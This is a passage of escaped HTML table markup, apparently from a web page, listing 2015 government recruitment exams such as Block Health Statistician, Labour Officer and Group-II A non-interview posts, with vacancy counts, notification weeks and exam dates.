background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E05.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E05.12.2015 to 07.12.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ESeptember 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJanuary 3rd Week 2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EResearch Assistant in Statistics, Economics,\n  Geology and Sociology\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E11.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EBlock Health\n  Statistician\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E36\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E12.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ESeptember 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ELabour Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.08.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ESeptember\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E31\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EGroup 2 Non Interview Posts 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECCSE-II (Group-II A) Non Interview\n  Posts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E564\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  2\u003Csup\u003End\u003C\/sup\u003E 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E16.08.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EOctober\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Tester\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E30.08.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" 